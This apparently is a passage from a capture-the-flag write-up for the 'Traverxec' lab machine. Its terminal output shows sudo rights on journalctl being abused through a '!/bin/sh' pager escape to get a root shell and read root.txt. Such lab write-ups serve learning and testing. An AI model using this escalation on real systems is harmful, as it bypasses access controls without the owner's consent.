 david@traverxec:~/bin$ sudo journalctl -n5 -unostromo.service
-- Logs begin at Tue 2019-11-19 15:20:27 EST, end at Tue 2019-11-19 22:08:24 EST. --
Nov 19 17:08:03 traverxec sudo[964]: pam_unix(sudo:auth): authentication failure; logname=
Nov 19 17:08:04 traverxec sudo[964]: pam_unix(sudo:auth): conversation failed
Nov 19 17:08:04 traverxec sudo[964]: pam_unix(sudo:auth): auth could not identify password
Nov 19 17:08:04 traverxec sudo[964]: www-data : command not allowed ; TTY=pts/0 ; PWD=/tmp
Nov 19 17:08:07 traverxec crontab[1367]: (www-data) LIST (www-data)
!/bin/sh
# whoami
root
# wc -l /root/root.txt
1 /root/root.txt
# wc -c /root/root.txt
33 /root/root.txt
#